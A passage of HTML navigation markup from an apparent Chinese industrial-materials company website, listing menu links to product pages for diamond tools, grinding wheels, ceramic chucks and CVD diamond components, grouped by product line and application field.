                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/jghyy/ptjmtc/">配套精密特材</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544187.html" >
                                    真空卡盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544186.html" >
                                    静电卡盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544185.html" >
                                    陶瓷吸盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544184.html" >
                                    微孔陶瓷吸盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544183.html" >
                                    陶瓷载盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544182.html" >
                                    刀架/法兰
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544181.html" >
                                    UV减粘膜
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544180.html" >
                                    刻蚀用托盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544179.html" >
                                    陶瓷手臂
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544178.html" >
                                    陶瓷修整环
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/ptjmtc/202504/t20250421_544177.html" >
                                    刻蚀用陶瓷环
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/gnhyy/jgssrp/">金刚石散热片</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gnhyy/jgssrp/202504/t20250421_544188.html" >
                                    超高导热CVD金刚石散热片
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/gnhyy/jgsgxp/">金刚石光学片</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gnhyy/jgsgxp/202504/t20250421_544189.html" >
                                    高透光CVD金刚石光学窗口片
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/gnhyy/jgstfhcl/">金刚石铜复合材料</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gnhyy/jgstfhcl/202504/t20250421_544190.html" >
                                    铜/铝金刚石
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/pyzsxxf/pyzsxxfi/">培育钻石新消费</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/bzjcfw/bzjcfwi/">标准检测服务</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                </div>
              </div>
            </div>
          </div>
        
      </div>
    
      <div class="top_nav relative leading-[90px] px-[0.8vw] hover:text-[rgb(2,118,193)] dynamic_channel_21428">
        
        
          <a href="../yyly/">应用领域</a>
        
        
        
        
        
          <div class="threeLevelNav">
            <div class="bg-[#fff]">
              <div class="block w-full flex">
                <div class="w-[25%] border-r border-r-[#e6e6e6]">
                  
                    <div class="three_nav_item three_nav_item_7">
                      <a href="../yyly/dzhy/">电子行业</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_6">
                      <a href="../yyly/hkht/">航空航天</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_5">
                      <a href="../yyly/hljt/">海陆交通</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_4">
                      <a href="../yyly/nyhy/">能源行业</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_3">
                      <a href="../yyly/gmj/">工模具</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_2">
                      <a href="../yyly/cycl/">超硬材料</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_1">
                      <a href="../yyly/jchxlbj/">机床核心零部件</a>
                    </div>
                  
                </div>
                <div class="block w-full py-[20px] px-[30px]">
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/dzhy/qmpxlcp/">切磨抛系列产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202509/t20250902_575139.html" >
                                    晶圆背减薄用干式抛光磨轮-GP0001
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202509/t20250902_575138.html" >
                                    钻石研磨垫系列
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543983.html" >
                                    半导体晶圆切割用划片刀
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543982.html" >
                                    半导体封装刀
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543981.html" >
                                    半导体减薄砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543980.html" >
                                    半导体倒边砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543979.html" >
                                    晶圆倒边磨头（Notch砂轮）
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543978.html" >
                                    晶锭滚圆砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543977.html" >
                                    光电行业硬脆材料加工用超薄切割砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543976.html" >
                                    陶瓷焊针磨削用砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543975.html" >
                                    光学晶体铣磨砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543974.html" >
                                    化学机械抛光（CMP）液
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543973.html" >
                                    金刚石研磨液
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpxlcp/202504/t20250418_543972.html" >
                                    单晶金刚石刀具
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/dzhy/qmpptycp/">切磨抛配套用产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543995.html" >
                                    磨刀板
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543994.html" >
                                    真空卡盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543993.html" >
                                    静电卡盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543992.html" >
                                    陶瓷吸盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543991.html" >
                                    微孔陶瓷吸盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543990.html" >
                                    陶瓷载盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543989.html" >
                                    刀架/法兰
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543988.html" >
                                    UV减粘膜
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543987.html" >
                                    刻蚀用托盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543986.html" >
                                    陶瓷手臂
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543985.html" >
                                    陶瓷修整环
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/qmpptycp/202504/t20250418_543984.html" >
                                    刻蚀用陶瓷环
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 